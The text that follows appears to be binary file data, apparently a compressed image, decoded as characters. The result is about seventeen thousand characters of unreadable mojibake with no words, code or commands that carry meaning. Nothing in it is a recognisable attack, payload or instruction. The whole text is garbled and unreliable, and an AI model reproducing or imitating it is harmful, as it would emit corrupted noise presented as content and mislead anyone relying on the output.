1��"�N�Ye=�-�����?�q��ȁ�W�����ܴ��w}�Z,9姎m�R��M�##t���+"��y�
���y�������tP�e����wEC�W�Hn�uN80��@a�Ӧ�.\�� J��2r��3�����y
�F@����GuT����J��.+�Q�0e�n�ߐ�`��F��M�d���+��cvS���A���KC�iR3��պ�����a�"p�At�r�ẽ�x��UKxc�."��[�e���Q���i\�y\Bl}�C���	��[��Y3�sK�%(�������P�3ˏON�In���A�̚����pE��t	�];R�]]�����hE������{]6Mrs�������H۸��P���PC��~Jge��Ӫ��P���oF���dmd�Ѣt �����C� {$lw�`���_�̭t
*�"����@�yN����;�9�M�&�A�PJ�3��N�6�����L���t,�;&�K�,/�F�O�������s��r�أ�d��Y�<C��hUF+��.�^�Z�Qt�VA%�t�@w8�:Nd'���5��8j��%1VV�	�w_���F��M���A&����'aI�G�[%��uA������Vo��`�e�⥐F25]�`	=}�n���u��22�np���ٛtBȄD��S��b���
��Rͧ�d1�K�,o�8&�9��Fo��)>H�.��<W�&����Yxc�P��������^�C���'Zl5?�J84A�J�rG)����&J��x��>"�W�j�o~��D(�D��
�nؕ{��w棗���g�N�C�d���c4�-:���7}�ƻ*�I��A��E��^��E\gs��e����Q̎T���KT!6y�7���T� k��(�Q��|V�����W�j�������4(�ae�Ͳh�U{
�~`KMa3n��9�'aI�+�#nb��ܡ�QP#����F���u3� �ss:�\tQ��ɩt�8����cvF�qX�g%4���
���t�&�qe��Z.�%��a������aO<�:�*�j��]Ԕ�a#TV���EPܓ�$][t�������`��U�'
3�|�E���K)���0TO��u�C{(dnK.���2
^���ȅ�h	ҽ۫�@P%f=S��v�>� l���i��]IS[{�e�:J�T��������� �x�'Y�6Fu6��GV淇&�� 
�@ǆ��raCP� �9��!9�D��E+�7
9(��u�Nݸ�����R�e?d7�a#�F_�y��n�-�'��J�.��V��r��qjjc���>�N�?HF�S�H�/���~I/L�����X�o�Ð~���c���tE2�)id��=ة+�C�i�U��	M�ae(��A-�(�փÅ�q*�N#���7�+����ԕ%X3T^�]w�V\��SS�c�����8�/$"�E5K�Ӣ�3�enW�����<o�cة$.�P��6�5
�qn�#O����KZ���&9����[#�p˺>�%��6�V�B��	�/x�$s�=�5R�n�h�C�5#���9���nW�Ѩ`�
�°��W����Q{iǗt���E�d��(�� �*��������,��G(���z
����U�x��F��^���Fn�,�ߒ%J8p_���YZ�^Q��`�����#<��q��"���B3��R?1G�܌y��*� ����zQ�Q�ʍ�h�?�/s���@�8��k��]� +a��2QQ�窎s2�oP����	��.%]^�I�� �8��y�@Օ��y��U�1�����84�3l
_w掸ݴ�9��Nyy��-��r5�d�+,�D[�*gg�)Ut�7a���K����&��ӄ]����dB1b�t��=����o�Q�47gj�S�5!����e+2��Qy%��aF؜��1t���Y�ǯت�knȱ<"��A��U�}All��M� ���B<�R�i�YeQn��Sp�D�]n���eVYVT�n�9��ʥnW)��w��GlZ5V� �"��&h���Ve#�:��*ʃc�YW2Ϻ:��ɿ�/�;6�R��+'5eYU�6\B��bPbȸk @ ,�D�WUb�w�!�no�Scɾ���'�k��cl-�����}�[�U�YeYVT������3�W�	[��R�Tf�L()w������5Ǖ��t��ί���ܴ���:'9Z����VV��,ppLpx�nb��ׄފ���ak�	� PR���	�8�P$j[�q�3/}Hs����rW灹���PBE:��4݊|YQVVVVVV@,��)&�xg���������S�\�sr�6z8K�ʍ�w~�m�4���;bE�o�h�J��!���D�;��J�ng��_0��C�8]:0���cl2��*���ƍ��	��kIA�W���;�v@&V����Q�1�Z�Dz��C�m�<���-��$���*�3a`w`��lM� W����â�����B�R�U�eYV[�N"����%����Ҋ!eYJ������]�4+��e��}PM	��ZLN�蛠*=.��N��v�li5|����&�W���@>��B@g|c����U#5L� ��cM%�\M�YYYeYʬ���)s8F6�&����fY�u�Y���*��eur��)W��Y�)]b#uD_D�q�Y{:ؽ�.=$f(�_�TS�[��C�*��*���� �� 7Q���Q�9M�Om��pƗ�^���+*s�a�]fW²\��:�b���Sa����Ϻ7ս�{s,�9Z���#�����Q�?��m�=��U���Mpv�*�	Mpx�q��eZ�Cn���*ʋSv+++++ael�s�^��YYY ��ot��TQ�!��F	A�$(���w��0��H\'Llto�[\|����?7o��@HcC��R�8Q��	%�]����7�av�kcd��7p
�VUeeH�2Vk ବ������6YU��r��]��Fiϵg˲�7�~���
%1�?�t_dtUs:�!7K��wZ)�ziD&��Ue�[�UytR���hN� ���uB'�Y%t�0����V��7j�����P���N���N���LK�F�p{�VM�`Bk�:�\=�샊��6{���",�����h����6�V��P��\F5�.9��y�ЋD�wM�����"��?�D�'��P0w^
>�:H�c@B	p��p��m�m�l�m�l�l�m�l�L\&�W	p�0:1����
z���=���m�[+����8�� I�6�WtB��E6�!�m<m� �`����+vF;�4�;#F���#w
�5_�>�b{�	���)��7� �����u3�}#���=���f���S��kv�_M�'Q��F�{�+� ��`=S#kp\�c������7}��^ݵ����:��cU�
��o�K3a���	����&H���,�j�s����ǉǠ\����d���HG�<Xئ�0���O�B�n��v<ٚz��oupy��\S�dvb��2��ONa�����nd��1QR���MN�EM'� c�No+����NiJ!�AU�B��T�:Cs�5K�����s$ϔ�5`�Y�{�U��NH#mʖw˾ź�MS��v5��vLnw�[@�nx��f��
��*1w��H'`6�{����lS%xp�{,��{���UJ\���s��y��N9�8DnAq�����pjdm`�B���2�5���\�CT1�^��0XWr�n���Z� 8j����tMc[�
����5W�c��;
� �*ay�'B�>V���d��Us�&@���;�OpR א,,��pM����cQR�_��᰹nTL�7���#�|cvS�U�Щ�pAO�=�
Ϛ�}�	E�v����U|�G���$a^4iT��7���cQJA�Ŷ��-�z|�*/�^J�ffn���V�@�J��~��2�$�rB�� �5�Щ�sp��;�F��K�7��¡��!�m¬ZUD�8��1��SB�*ۚ/�4� �8H��T�#������;�n�Mʦ���w�%���U�<�f)���Ҝ���#2�~��Sp۔nyZ��7��0
��7�n|�`�hª.+4�-�k^��I�>���W����Zn�x�,�uFWYm��M��L���Js��wIgg;rK'	���WJnU->���S)��
*���%Cr�TS>j}D��|��ֲ�Σfw��[�YnS�^�Ǚ�,7
7���e**V�����8X����Jh��e�ԣ�db�����,,1��9�^��h@��5���s�g#DñM��o�r=�F�)�li�זHĭ�Tta��M�%���W�o�(�ca���F%nR��l&���؅ʖWJ��k�M�����Vj��F�S�盻ӎwƙU����H���ٶ�J�$�=p�ݐ��uB�U�d^6N����/"�v�ȼl����x�;�d�/'�x�;�d^6N�x�>��ȼl�e�d�/'`�l�e�d^6E�d^6N�x�;/'`�l����^:E�d���x�>��ȼl�e�d^6O��v^6N����^6N�x����d���z���ʿ��� >     !1 A02Q"aq���34BR��#@P�$�Cb�Sr��� ?� tdkw]�0�m�hh�d��n�#^l0�$tɚ�`��9�)��[�Ĺ��jU�6�(H�otړ���7/��4 �=��@78f�/�Ll���{�g]0�z:���co�Y[k"ֹ:�9��n��_�S}�cC���۪qf�Nn�(�k���'ƫا7vU��L~pһ6��+r�����u69�����qt�n���\��i��j� � �[�HCt�IQ�=Frfg�Q���mЬ���j�H��G]pk����?e���7u��SШ��EPol�(�#����wz�0خ��7�����$��ir1;��c��:�&� ܧ�D�^;���A��'�f�nS���g�znO�>hq��`��x�g�¢��l��n?��X� s����w0R��>�Ⱥ��=��U�[�'�4fvO0�А�,{ʮ+>�=b������<�%��h>��T�f�N>!1�fi��!��|Nbs��h�ø8�Q%1�vN��AᲩ~eL�[b�@�����W�;J�vszxӻ�H�Lqx��w���R:���A3*#���qv �6F�Q���!8����l��(����?�n�i�Q��A�.ͻ��Zw�&��7fvw�ߑql)�s�Q�#U�8;�S}bC�U�DvS�t)��<Rnڤ�a�qnf�#��E�V�����J2���#������1:��p����ު��Q~����T��d��q���uO�a�ק{el8EO�|;��]Ю�~��vD��1�O�}���Ψ��P�!��'�(�h�E��}H�/�0�ѷh؏��Tw)����6�;eYT�st酕��������k�wTuB�;���9��&���k�w�v��@��6�3n_�]��� uC�:�;P�>�>����}�1��ד� �5̯ܩ�O�1!��W��eo�|Օ��� ����߯��m=C*Y���L-��T_2�5���eڹ�-��C_Y۠o��d�b��.��u��vꛕ޸넻���[\ꓕ�7�5�Ѣ�5Oى�&��@C���W��E?�^����|�i��<�?$x0�� �w�lAN��L���H�y �}3�0�j�Գ3{���F�諐���l.��?e!��wD���,�?����S���脗�8]�S�P#��R8e1� ���i��+є���Pᴣ�� (P��i�f��۽tQ��ߒ4T�݁J'������2�-��M������m�t��� 
ln�����#��n������@	��^�;]�f�eFܲ����2�FO�9��z����T�]��ڏ�?��#T?2V�oc�L��E�)���>��Z�x|NRq�x��qZ���<F��!�j��Q�iG��T���x����ݐP�F�����_d!ՎO��fY���I}�GFƧݹK�����|J]يv�eo��ag|������Jk]/�F�WdJ������x�{�#�?S��)�f�:5Tu-�y&��33�U|��8$�A[�� M�/�m��9Z�m�#�D6M6Li�A�P����&���{� �;F���{�p�t��4jc)M�=P�v�bǖ����T^O#6�$4\��uD��sρ��P�٘$npksUR�3�r9�1���(��:���6���|�kn���L:`�a-�C��vk-��m�t&�-N����H7��FG�C+n�n�X��~fm�^���~�K��>�8��b��Ͽ���Ȯ���� �p&�`�`�-�����C� �W%8��qL��'en�Rn�tD+X�٘��a�'�a�G��rV3��x��{��7,���s]m�he5�U��%-6roB�&���|:��*8"H
�Nŏ2��ڇU62�\�ct	�s�RBz'��-d��R09�n�O)�6w��787ty��Sa3��vTg�C=�qO��tƗ�5���4tGس�)�� �j�?wa�N6���#c{yh�̷ɐ�u%6��:��4�1��9��P7Y����R��5���fm����J=��!� ��~K�G��)+�C�S!�D��w�e�Y�k8n�6��e$]6��ۢ�$t�J{:�@�k��aMUհ��d
̳��6�Ļ'��]����7@��fm�,Bf��1���9/�uI��{�O�n�
����Kr������+��s~�2�Nm�,���U�Dn��4�G̪s��(�t`V�� ����J�{Q��%���T����� �<u:�?�G��9��7�f�U��������g�a�?���u�\2��j��,P5�l^���m�+Hf��E�M/d4�6G�23���l���i�=VB<%�@����\����(�jѢ}Rx������!|z�|�І���Re��>)�'hVk��-�v�sZ���eYL�Yr��c~Z-jY�Ê�T}�}}}�]��]Q cTq�7�,�OX��HrJ���5�Y�+�)��ќ��>��d������G7d����Ua�&�����gHPC���2��E���R��jS��,�L����3�1�
��穧mTy
�����i�u�[���]0�� �9��H��:AH���� ��)��}gl�	�K�b%����Ö ���F��F��k3˓#c6� ,�2ycب��� �(_MS��MN�}��7���&�+<b����\׋��;�Y�T�P]�ǣ�c�\G��p�:���T�ղ�U�ҿ+��;3N_�?�8�z1� h�|���uGB�A}ܺ"�nw����`��>�,���{�Q�l�fwE�\P�ڻ&�9�xB�������\R�� U�z�?��G����i�
|l��Ī�_�P�.�"<�۹�6JܯU<!�X���3grp�~�[s�\h��X�C�Z�4*~#��O�CO3,�lo�'T�X)��g<�tV��&�5�r>#v(8��a�� �c�#s�Vo5<d���	{A�ꢙ�m
s]����f���d��Rp�Y6�#�E��S��`9������Ts
u�G�i���8c�F6�t�|]�0�=K&F�(�;��;.�������m���f�تN$ʏ�ˣ����x���SD%n�0Z2����^��	<Xӷ<��ݤ��+5�YOU`d�c��Fy'�4M����2!�ۡ� j��<�ٱE��ga�'6�H���Ϳ�!9���tN����.@����@++,�H4�`�\�%��V摙کk$���t	��$'��bS6�?�j�a��r�u� ]h�\���*Q��
�l�_��H�Fm���; 9��!�Pĕu��2���ob���*���7fhTï#6��w�:�˽�8]8�Vew�iY�W�%?l)��_DFx�śx{���WWN��(�+�����	��7f
#���b����;��>��rs��%; �܆�K����p\\�m��x��Y����eA�(WY�r�̯|7V��d�YZ����]���:��+��~�qv��������m�0��E�N�^�,�f�ص�� ��T`2G�ѻ{�N�S`�����p:�'����j�o�O�0ا���~P�:�t�g]?�c[���)�$9Kp��ڬ�Y�u�����P�V\_�h�Q�?�hЦw�ں�93n�b~쪃�C����8X�D|Yt�
�~`����7WWW��u��2�F{��r���p���C��O�'�.��F�t�{�vc�Fi���{����0"���-6� �uuuu���3�(@[A�G�a��������6Mm͑E�Fl�N��L�eC�n$�6�cp*����A�B��Ɍ��9.����*���*|YYYeYU��Ud�(�Ye�F>�%F3]�94آ5ӽ+�1 �@�.�4���hܪx���Nk�m��=�]n��D4���E�{�[��_"��O��ѿ�[D�^�^�O=�� ��!�8�������(�7Ocd�Aט��C�����9���86Y��]]]*��CR振.Ջ�bk�����Tt�z�i�r���3	��˜���ǒ6+�}�t��'�$e��0��ܧł�8�J5�V[+�����e|,�VVD[Y�uO��w���������"�i�`/�U-�;'��UCm��#,cr������� ^��"�r}E	���S�w�	���|�~R�vy��/4ژR�L?�v�~��F��EŖܖVZ��Sar�م�[��Y[��*}���U�������� )k d���^3O�AN�v���g;X'qJ�~d�!Q'������]�]�Y����;�wy���Y�泻�gw���5�9v�v�v�!S ؔ+�o�_o��7���C���P���Q�r�&�.��6����܌�֋���T��k�������f���ډ<O+2���(<��+���8ģ�L��!2��M���������Y>')8�Gݶ�^'U'[{��相��K&�/��⓳Ū��B���EQ�rFm�-\1nT�Q��ڦ��_�� !��@��E�Z~���(�"���u�#6��k�T��x��I7(����4]K�x�G�+�CĪ"����x���T�u@�����r��w�O9��Q\'��� ��u�r?�R��V�3�L���븩x#-�7~�h$�~G�y)h�6f�i�=g/m����M�vG��5��w�����8���
'�3T��S�(��<n�.#�W�h�{up���O��"�����[�䍆W�7����#j�⭦f�r���Y��U}(����6�(̲��a�誸� ~F�TU��g.'L* .��≡���q��R����H�Eœ�(��(�.���*�������zh雕�n��fC4B�o���Az�j(iG�5�³��;��,o�����,�2�*��sBp���2ة� ��<�H,�u�x`�v����=No ������D��G/aP��[eR��p�"�c�qdNp�8p�U2�8X�� ���Š� �y��
��FAh��`�;e�xrd�,���<Ώ�J��#W��s��F���
6���U3+��(���� x�r�^�'I䥞I]w�p��8��
��ە�a�"���eG�a2)'�gf{�
�y�����aW��=�X������a�D�d��s���9Do7i�"���>�WG�p�cY�q3j7�uŇ3A\XZ��0�򈪚O�Ӛ���TQ�N��h�]�a+ŀOvFys�W=8�n�T�/��;����`��ae'���\�xt��0'q��p�ه�S�g����=ʪo�L�<��T�Nn���cQiQ\����U���/�;����~%q���o�aH�>х_�_�8p�)��q��c߀6�p���c��޴�ܸ��#����ŝz�|1��{Ds4�Ê��S���)?�p\k��rpi�9�3���Y� s��t�������7v��6������J�{7f�(��z�_�z*��Q����?�Ã>��Eq���:(#2T�|l+?'���_��{��&��"3J��q�yÄ����{�-=T�:	�\6��P<��TI�L���J(e��#	� 4X.%U���]�qI�x��q��o�������E �0��E!7���-?kQ�l�nI��s���W�HܥO�vR��Epo�ˉ~�/�G��_�w�� 'T)���+B���$*zH(������j�vo���sZ��p�?�DM��-4��S��Kyߢ$���	i�Tum��0ߪ����Q��[��ˊ��웹�9)i�T�0���fF.)^;ν�'�mT�~�Up�wBr6�rp����MUUv��CAM ѷ��r��˵����z*�D:C�\nyi��U&F�ad�ٷ4�6v�r���9U5S�_�����SKXa��۸G��[`�tM���S�z��j��w�U�T8������Nqq$�M�'�N�8ά��8㈴l�ԳI;�<ߒ)_�0ئq����
���<Y�*$���E+�x{7
n1<���nZj����1Tqw�c[k�SU�Hn���?@UR�q�a�䧨}4��g���H�妦���X���KVwF�[��Up�!����� ����z�Ѫc��#ws�AQ��O��"������4�� � ��(8ML�/T{U?���s߽��Y����G�ҝ��סi����z���|�i����z���|�i���-?�^���+д�g��O�~Kд�g��O�~�д�ez���|�i����z�̯B������-?���/B����Z3��^���+д�g��O�~�д�ez�����i����z���|�i����z���|�i����z�̯B������-?�^���?/��O�~�д�g�O�~Kд�ez���|�i���z�̯B������-?�C�Ҏ��M�l��Lc#cm�� �� O  	  !1AQa� "q������#2BR�034br��$Cs���@Sc����5t��PT����  ?�u-��IEJ3�:��5UX�1ߏ2�?�P���Kl�@�����Q��f�}���(�#��*�bD[R۴5"��w��}g���k�� ���� ���;_�v�/��|_�������� hԶ�Sn44�F`���i5��hk.�
�ƕ��� ��� �Й+�V��(�V���2� ��RRM�i������:����\p��Қ�#8�R�H�:N(�O���c�X,sD�����2<Ƶx>�c�,w�q��, o�D{�'����"b|��'�M����Dn�,(�1dF�m�h��� 7�,�V�i�A���X�	�&�+������`k�Q38����'i^?j���E�K�tf�Z��z2���>���<�ؿ5~c�d��c/�Zy�п5~a����E.~�G�`��Ba�f�z�U�]S�f��y��d�!+��@���xg�QD��l�Qfg(�2al�u�2 X���H�'c�0�P�MU(B1+��1S�f_9O���
곸B�ګo�I__�kSo��Y�eG�Cfg#fg^D)mֵ�MJ9����"BN�Gk�sw�q~8�ٍkA󈸅�� �n���v��'Y����0v/�c�����%h�w0����.�b2�p	I�RQQ����8¨�(��αG}I�#AD�c;���%�=ޑ8�% ͚��)+�qY�|Gէ�E5��u�*�aU�w�mS5�)dr �bfstp�E�`ЙPIsF�R�ܰ�E�:ˁD˩�i'��84=���$ћUm�SI+���*�Rڥ�2�F:��H��f|��j[EMJQ��N��j�^3jn�<��.���d�Z�d%�Hb5��Z��NZ���ǃ����kQt� Q�M�|�"	�Ѵ�q�TU�8��2)R=�ERX��u�3� �%�2I�u����k5T� ��F�8(�1T��*���)ER�T�b�����D�AJ�5��^�s�35���aj+� R� �e\�� w����C�����iGh�M
šP2���fgHAK�O��M(�ՙؤ*$�7�U�I�|$+S���RȤ���h�b-�֯� W���DHJ\cZ�e�x����!�/v�֦<z������y��n�vw����++���,3ȅtL�+��9(Y&���1��Ub��Q�	v ���%��!V<�j(AH>$�G�X�P��B�l��t
M��"%� �B�v��n���� �
��f���� ��p�&�����1��,AB%���SZ�{�f�UC�uUnI�؝���  �%�4�3�[zJͳf�5��kD&0t����u�ԅ�=b�Ŭ��ǆ����Jw��o1!#[!-j#�@ݑ��7Dݐ1dBRU�`ԫ8�^�bԽHT8�'�VI�X<���":��Z���˸z��g�n8H݅��J��g�����'�	vk��GhiHQA�Y~��w�fj�Y��s�5����������� ~@�L|�3eZ���M(�VɢlZ TzLS��	W�L���%R�PZ�d̦W���5�Q�JT��;�/�#���,�!2~�|�.�N�=j#+HI��8�`Ć1׋�=x�t[�!�^#��E�ы�p���q��f��A��'��!'9�B�����`LУ�i��
�hJ���8�Oހj��U�k*����z���!��24�1)�n"A@GD �@t���d�5����,�>���P)��0j�8��P6���0�X���k��<�LY#��:��`Dp���e���
I�*#�*�
���U�i�d���h���7O�+"��kZ��J;O10Z�J�Z�᳀�Ӄ���!���&XB�A�R��=�xĵ�	�Pt�|��-j@��|�Leh<��U#�`�G�ˀ5��Q"X�`4�f�%P#!iA9U�B�,f��5$ڕ^4�26L�qJ���A*���y�Ef�?�0fEQ>���HJ���UdUR�hJ�7dX����G�#u7�.��N6-��&�5��� �����p.�j@�<��A�L�Z-�%l�hZ�TW&4�i��|�U�|~��^�e�,���~A�zRͫf�+<�!�1���5�����7HOZ���7��BS�۱�O�N֮wk�'1��_�ţ��DD&1ֺţ1h��������@��w
�8���Ag�G����p�V��(����>�p�$�t��Q���dVd�T7d�^
�҂�)D*�w�$(�B=ڝ�IDh�U�#���o��Uk�&ʥ��+R)0������1UD�\�U$DX��ZI�@B�i_p���a�Y���Jଝ�	\��(�6&��.��2� p�Zњ�&��i8�*�lRj��O��)l�X��
�3-�E�#�2]Ë�t�5����`����k��=h�9� [3w�v�Ƶ���LOZ����c-�����9�Ζ�'p�kW:C���\�!Vs��ޣW�
�>1��Kx�6I@�ː&+3�N��=�,�Җ
id��#!�u����G���U�+RF�*2�@n��D�0�ƪIQ<�e� ��6_'��]��MJ���Hn�	�`7�@�n�#�A�TB[)�x53W �.N'�F 'x�=�P���"LTA�[Չ���6��	��xE.�G�6��V-��L��#*�Yh�6�e�FK(�E�� �ѕ'y����Oֵ����Ƶ������>�f��������x��|�LLY�ād0t�7]����DJ@��[�!����;*�BbB���JH,�ސ��p�Lo��ꨪ�(�z5L���Kg�Y�Ѭ�1��hĖi��b4�KJB��A�$�ǬE<A�̲�Z��rH6�)G�U2����+�H<�-�"E�¢%��A~��D� ҀZL�J3 ���`�Ю �6�ѩ	��B�lZ��~$?��R�C����i�"�V�UJ;�R[UԳ��gi��_��x�k]n�Z� BS�����eMŀ-a���&�C!��8? O�ǐ��x�_1�9�N�։8����d c3C>�Ds4�W4Z@�;�T�T����bgl{��̳yF��0�	ZfJ)	��2��e���3�Y��;����.���ۈ>��C�z�AՉ`7�X�T}]��f`�e����w�lo8��**v
�~�"��R��_�UT����FvVLHt�/J�e�p[%$�!�&Ii�W+g�`�)�=���?'K�K�b"�BCZ�[����~�']�`(��%h�;Ǜ��F�+�AU��W�'�#�JA�d"ђ�|�`˓�!�p������:�:vk�&'�G�֯@q~{2��W�&؈)1 ��Fa����ќA=�آ����buL\p�y��c�b�]�P��jU��;�"f�L���#!,BR�[��B$q#���p�>R#9� ���(*�%6 ��qL��� ���O�QԢ&�������b�I�U�&�/�v-����q5*���q�у��c�wj�k7Y��Gs��q�g��\\�����m�!�i�NիN�7h�3������f_u5��11�!�1�d�����4zB�x,�7Y��� L�b�T5`��N�E��Q!p��ֻ�f��hĥx�f2ٶ`����Hp��Rnڑr��ȁ�8���#��J=֒��.��S����j���%��ѪEjq:V��s�W9�R��/���p�F��t���$� dqLJG��XN7q�q@�X�"n6�#�B��:��|�l��%����([paK2JV�-);�G��~��zE��x���C�Bb�~�C"7L�9��ֵ��F�Z��!Z�И�%56l	k��M�-����7BZ'A��|b�L����N���J�LLJ��x��0F����q�kSGTh~�v�x���7�!j��	�+!<�h�B��a�%خ�l�&��ҭ�D�!��0v��tNFI:؂SfG\� �Fl���N�l��r$�x���w����lE~��p���N�IbSKDLQ�^�h
!`aDep4�
N%�/P����zC�]�|J��d���fb�I��%�U+\�� 8�:CY��`�˱����1�+�C��Ş��ZSb���>��
�Vd��y�L�b;5�]oy7�!�ѻ��r��1���xkD�k]c�w�1. ����8�1h2O�2�bFԙ�J��BTf�"�DJ)4��/F��B���p<�#7O�%���u|]"u���B�.�#��k���8ʪ�d>� Li�L�g0�$Ĉ�[00p��!U���q�}��H)� QK��l݀Q��9Z"S�3����jZ?t��ea�:�r�Ժ$��|"�rw`�Z�%+��FB}n���~o&lRjj��&�ȚR{�������,y��+��I�7��tk�C�u����F\��Q�yB�f>#z����u�������AL�;f����M�ZI�["��8;�w�����&<�Br�p��7D�RS�URk�*�T��և!3JG�39S���;���T��2"�3��A��I�q�]BQ�VB:5B��*!@�,ڨ����
�N��}����2֤����*Z�a���z���V�����2�##�^>qF�2�e�Y��S��ro�N�k�+��vc)��'M�Y��l5b~�b@�2��Lո�-�[��ј&T�^���;D`�!�		w�c `�"�G�Θ�LBdBr���3+.!	͈������2
k�@@�^��b��>�#�Q��Iu)V��?Oa�-+.q� �tek)B��� �	���FBr]�~��5��kD;ŏ��t�&D}���le�1���@q
�Xs)��ٔ�̣ �M�����4��'n�%��������1y;���e |��{��Gx��uG��!,�Rz�(6->����:�Nሐ�q��͞p%}7����^.����LO�ӱ���FQP�b�^#x"���3`��gl�\�^>P%z��щ��@�18�-=�p>A� �d��)��V���?�^ ���c��\��A,�5(�A�RJ
�l���G�<�8���A��1�9��#��e`8����{)��2�&j�	(|��L^$Ex2#$�`eI(VfuU����'�D=���.���k�B�v��v���f"aK< @�ñ����5/i��M%����H%'�9��v&#m�V��E�	�!�%K�4�� p	%a0gvɛ�'\�G,A��c!��v���|D�	~��O�Zp18��)��׊.^x�7W����촴p����f]��+�q��"��6.��\~�3��%�(�b�D&.��H_���!^��z��1;�:ıu��E�
R�I�2�!�8fbq��ae�X�|��;s+�^2�w��8��J-@c1�V�E!�N��	��X8�݌G1��q�]���,t�HZ��"֢w��1�6J251T�A�(�r�ً]��21��b9��]մPt���Qٟ″t�
½־"NE"�#��J�ܒy��q20�;L���x1A�E1��e2��J,Adԃ�j%V�3���>]�Wk�b�LNc�QzF��Qaȡ1bc	k�]8j���l�ɋ�r��ؐ���Z�v������B1�:X�F6�C3��с�b\F��l��|�!�`+�oh�^U-ƾ�<�/'�X�jC+�-jBV?,]1> �Ϙ�bW��`�lr�zD\g�&Ur1 W�-l4�<�s����zՠ�`�^�:N-���g��kZ���F՜�:jY�*�Q�uA����VD��TٮJB)�(� ����)���p�Q
�:4�D�&Ez�R��5�2�08ɡ�6U� G�D�]�� �q�B.�c�NgGM���A(B`��T���X�*�
�z�Z�^p�0Q�u�1=|AC���v@_x�9��"")Y����=k��3�#Eia��!��_���]?~�Fx�_d���ֱ���B%�a�C�׸��\�'F3��G�����tA%�!�,���U��e���U�t�0�y��`]փ���c�5�y�C�%~�Ѩ�R��&�Z~�	�Fdn���9��ԁ�)GU) m�XRBE䁊�EVY1����j��	$!��׆)j_�0UT���b�lV�YVހRO�!�*�A�%EL��#)
*ȷ���W�+�����Ο1���2u��k1d�L�M�o)!̯2����x����	`Y8Ym�Y�F��N��3�..� �qG�īb%��a@J�C+���	��%�ĸ����c���HBB���3��#�+3/B�&����"z���Z�Z 1u�$����#V���� �`��"l�����n.!�r�,h@���f5����ٮ��/�39�1��U�܋�v�̔hQXdv�-ͦ(i�AJ]��
�aIbqd�|�)7����!7Lk!��3�e똜�kn��E�2t1P� 7q} ����`	m�X�x2�@�	�k$�pS9�3bW��x3���T�_�OH9L@x ��q׈�&>p�>�����o^#���)�ê�񨂙��xbG�tW���F|a1��m��Nx��O����,<�l�`�dr����W`�8�!��w�^P�XD\V���^.[��x(-�r��h�H]�j�<�";"t����1��Nf;���%h8)6�2��z�3zK0iRde2Dmw՛��|��v9�.4�)+(M�7WԭQ/�`�|f�l\-*羿T�A�YgTh�Ҫ��ڝct܄E�N�}-��M�9r2b?x/;14ܐ�ST�$��fp�$�.�Y_>���;!�։�3	f��=����Q�IBa�p�@������#��|F6D]<��%d!~ct��ħ�����:�D�׈���{��ׅߠ�h,x���֤'�9��������jё�C���#�3)}��AQ,u�-�k���y���17x����Q
�&����މM����%3��e�c�&�&�& ڤ�~c�du��d�2��Ҥ��D9	Z�Rn�f �Ц�U&|B�4�l,ETo(��� H���D؞𵜊{9����a������fܫ��م�5f::*UT��B֪��$+
��O!s�vB"щ���&4t�>�LXC�.6�,n=b8���"Q(��֬ݠ�׀�O_ z����� �;��1�8k�_Zp�p���	��+r�7a;;r |���h�.� |���CZ���k��K5x#/�2�^��O��ŀŗ�萜�[xGX��b"�@����ud_##�t�oW�O��:V^��+ �!i��3ąr8���F����ʶB�@�дB*#�(�Q�R�X��� �FD��J1U���q�I�6bv@�,�p��Дc3zO1�QY���1�U)�(Q�nU3�R�5?v"�%I�� �����bCp֯���F,�鬳&�z��FQ�\�.�bv��#~��|5��x+�J�p�*��H�-x������`�vr�3�ּN����!<f"g~�˘0en��/� �Z����9;Ƿ�v�Z���d����R�Iͣ2� bsv���1�b�}��h���A��V�$�$٨�X���*/�>�X��HV"�(O#�(�݀�����3P$�/�TM��	�p�@�V�C2��t4yQ��΢R뒓H�, {�e�ظ��5@"���M�z�L)}[�n!J?d�S譽��#0K/k{b����O!p�Lf"G����g�w$tlm��������Y:Ve�fG>��0��\Wh��k�c=kE�P�&=%%�k)��UKg���G�,�����0^���/��,������d%J.���3��۩��+�Z�Zae������%iJr�c��P�~��:�]c�8�"��4������M�G��Jn�FCPt�����<o����q��k�Q�g���DH��I�&8��̆�s�7�#q� DU�wȦ�b^����[�Cx�M�|_0`���jR����ձ��<�#}Z��?�l}�e�:::M{U�w$S0�?ݑ�Y,�0i+Uh"�d	5,��q
je��1(�q���2��L��"'4H`����ȝ�!-jO��v�łdS3��[��Y٬[Z8���2�`�oִ^�!3.c�R�'��:U��	0}J�j�ѡ�8��T��P��e�j1��E��bZ�kWd!���E*4���7)M����}q4�I!��ךN��̚����II_����6f�����c]���֧��f�T�кc"�TM�{ň�b7F��!`�X�� w@�
@��B�^X��ZK��b�]!c๏F��2��"�UHA�<�`�C�k��K<����ѧ�;A���j;L�b����;+���H8����j_���u���W�B��r3���
CO}UlW�D)hC2���ڀdm�oљ����B�Fo�DgU`�)$�
S�0L�0ݝ�P]�/�$�8]�% �i9���U�ȡ\�Y�u�q�H^3�ݑEH������P��7hG� /�@����#q�$�$�@ޤU��U)���Ej5f$
 ����ߣ�I�~��<����%k�1;���Fp�Tcr��sX�C�lU���V���J��f|�w\�}����b��J�Q���b/q�."t��fW�<�4@��̿hp�B �;��-�!�����COD�x�b�U)j��ٛ�YC�͸�!�O}P �$[��"�F]�ds%�H��P� �8���(AEk;A�!f��A��\;��YE-���PK��=Ge�W`��HU��P���t̮���HUX�O'Lst���N�1x��9	���j�LX2��c	b���ݞ��Zz���Ղo�Z����^;����p������"���{��!`?��x��MS�o- `���;2v#��!;�U���,�2\����(��֫�H���,B�5�F�E+� I����uE��8�'Jѻ(T*4��3�>�u�}{[�1fƢН֥i�KCnl���H���Aޤ�`t�&�If͚f�3�1�F���6�7E	UK���k mw(�;j���o)F����e��>�<�#;F�����$�B��E�Ḏhp���'��8����!��@�,�%2���C3��BIB� 
���g�]`����u��gp��!�-�KZ��Z�.��U�P�x��$�P�lȸ��/��|D�Gw�%K2?���t�>,�%Ѵ/��1
C5�?��3֤>"]����ػ�`X;�☈(8ܨ��m�1+D+�F
��4~���p�H<�2�}Q��h9���d�`ʈ�Q�c�,Ƚ��&q���^�QT7P'�I6tt��faMٳ�f��Z��I�8Bm_��RP\�٭~ ��$��W� IA$����)+p~QCS&h�ٙ��C��G&e`"��K"�.)�u.~���/���1�^B�Hd�-J�f	��+�D������,��z�19�#�-���ť�Y	��'0EHb��zȈ�5����bEHOݷ�r���cy�:���WN�1�k�!!c��ˣA����-�ڜ"d�.��f�X�X�P���� w�=���Z�,#���W٭`%p44"Rl2;:�
�O��a슔�gq��w�;���0p�l9�U��g7[c�"z�|��~rȖJ��Gx%�%��L릪�
